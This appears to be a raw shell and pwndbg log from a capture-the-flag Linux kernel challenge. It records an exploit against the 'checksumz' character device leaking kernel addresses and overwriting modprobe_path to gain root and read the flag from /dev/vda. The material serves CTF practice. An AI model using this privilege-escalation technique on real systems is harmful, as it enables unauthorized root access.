 The target chardev can be found in /dev/checksumz.
To get the flag, you need to read /dev/vda.
Boot took 3.34 seconds
~ $ /exploit
heap_addr = 0xff110000048f8c00
offset = 0x3910b900
kernl_base = 0xffffffff81000000
modprobe = 0xffffffff82b3f100
offset = 0xc08
base_addr = 0xff110000048f9808
modprobe_offset = 0xeeffff7e2458f8
~ $ ls -alh /root/
ls: can't open '/root/': Permission denied
total 0
~ $ /tmp/e2
/tmp/e2: line 1: : not found
~ $ ls -alh /root/
total 0
drwxrwxrwx    2 root     root          40 Jan  3 12:03 .
drwxrwxrwt   13 root     root         320 Jan  7 07:05 ..
~ $ ls -alh
total 4K
drwxr-xr-x    2 user     user          60 Jan  7 07:06 .
drwxr-xr-x    3 root     root          60 Jan  4 13:53 ..
-rw-------    1 user     user          57 Jan  7 07:06 .ash_history
~ $ ls -alh /flag
ls: /flag: No such file or directory
~ $ ls -alh /
total 784K
drwxrwxrwt   13 root     root         320 Jan  7 07:05 .
drwxrwxrwt   13 root     root         320 Jan  7 07:05 ..
drwxr-xr-x    2 root     root        7.9K Jan  7 07:05 bin
drwxr-xr-x    9 root     root        2.3K Jan  7 07:05 dev
drwxr-xr-x    4 root     root         180 Jan  7 07:05 etc
-rwxr-xr-x    1 root     root      777.8K Jan  7 07:05 exploit
drwxr-xr-x    3 root     root          60 Jan  4 13:53 home
-rwxr-xr-x    1 root     root         959 Sep 16 10:24 init
drwxr-xr-x    3 root     root          60 Jan  4 13:53 lib
lrwxrwxrwx    1 root     root          11 Sep 16 08:56 linuxrc -> bin/busybox
dr-xr-xr-x  108 root     root           0 Jan  7 07:05 proc
drwxrwxrwx    2 root     root          40 Jan  3 12:03 root
drwxr-xr-x    2 root     root        1.4K Jan  4 13:53 sbin
dr-xr-xr-x   12 root     root           0 Jan  7 07:05 sys
drwxrwxrwt    2 root     root          80 Jan  7 07:06 tmp
drwxr-xr-x    4 root     root          80 Jan  4 13:53 usr
~ $ cat /dev/vda
irisctf{fakeflag}~ $
R11  0
*R12  0xffa00000001a7e70 ◂— 0x10000
*R13  0xffffffff82b3f100 (modprobe_path) ◂— '/sbin/modprobe'
*R14  0xffa00000001a7f08 ◂— 0
*R15  0xff1100000488ae80 ◂— 0
*RBP  0x10
RSP  0xffa00000001a7e48 ◂— 0x10
*RIP  0xffffffffc0000304 (checksumz_write_iter+84) ◂— call 0xffffffff815352e0
[ DISASM / x86-64 / set emulate on ]
► 0xffffffffc0000304 <checksumz_write_iter+84>     call   _copy_from_iter             <_copy_from_iter>
rdi: 0xffffffff82b3f100 (modprobe_path) ◂— '/sbin/modprobe'
rsi: 0x10
rdx: 0xffa00000001a7e70 ◂— 0x10000
0xffffffffc0000309 <checksumz_write_iter+89>     mov    rcx, qword ptr [rbx]
0xffffffffc000030c <checksumz_write_iter+92>     mov    rsi, qword ptr [rbx + 0x208]
0xffffffffc0000313 <checksumz_write_iter+99>     add    rcx, rax
0xffffffffc0000316 <checksumz_write_iter+102>    lea    rdx, [rsi - 1]
0xffffffffc000031a <checksumz_write_iter+106>    cmp    rcx, rsi
0xffffffffc000031d <checksumz_write_iter+109>    cmovb  rdx, rcx
0xffffffffc0000321 <checksumz_write_iter+113>    mov    qword ptr [rbx], rdx
0xffffffffc0000324 <checksumz_write_iter+116>    pop    rbx
0xffffffffc0000325 <checksumz_write_iter+117>    pop    rbp
0xffffffffc0000326 <checksumz_write_iter+118>    pop    r12
[ SOURCE (CODE) ]
In file: /opt/kernel/linux-5.4/include/linux/uio.h:204
199                 return 0;
200         else
201                 return _copy_from_iter_flushcache(addr, bytes, i);
202 }
203
► 204 static __always_inline __must_check
205 size_t copy_to_iter_mcsafe(void *addr, size_t bytes, struct iov_iter *i)
206 {
207         if (unlikely(!check_copy_size(addr, bytes, true)))
208                 return 0;
209         else
[ STACK ]
00:0000│ rsp     0xffa00000001a7e48 ◂— 0x10
01:0008│         0xffa00000001a7e50 ◂— 0
02:0010│         0xffa00000001a7e58 —▸ 0xff110000040e6b00 ◂— 0
03:0018│         0xffa00000001a7e60 —▸ 0x481109 ◂— 0x31652f706d742f /* '/tmp/e1' */
04:0020│         0xffa00000001a7e68 —▸ 0xffffffff8129a92f (vfs_write+655) ◂— mov rbp, rax
05:0028│ rdx r12 0xffa00000001a7e70 ◂— 0x10000
06:0030│         0xffa00000001a7e78 ◂— 0
07:0038│         0xffa00000001a7e80 —▸ 0x481109 ◂— 0x31652f706d742f /* '/tmp/e1' */
[ BACKTRACE ]
► 0 0xffffffffc0000304 checksumz_write_iter+84
1 0xffffffffc0000304 checksumz_write_iter+84
2 0xffffffff8129a92f vfs_write+655
3 0xffffffff8129a92f vfs_write+655
4 0xffffffff8129acd8 ksys_write+104
5 0xffffffff81f8a0ee do_syscall_64+158
6 0xffffffff81f8a0ee do_syscall_64+158
7 0xffffffff82000130 entry_SYSCALL_64+176
pwndbg> telescope 0xffa00000001a7e70
00:0000│ rdx r12 0xffa00000001a7e70 ◂— 0x10000
01:0008│         0xffa00000001a7e78 ◂— 0
02:0010│         0xffa00000001a7e80 —▸ 0x481109 ◂— 0x31652f706d742f /* '/tmp/e1' */
03:0018│         0xffa00000001a7e88 ◂— 0x10
04:0020│         0xffa00000001a7e90 ◂— 1
05:0028│ r8      0xffa00000001a7e98 —▸ 0xff110000040e6b00 ◂— 0
06:0030│         0xffa00000001a7ea0 ◂— 0
07:0038│         0xffa00000001a7ea8 ◂— 0
pwndbg> c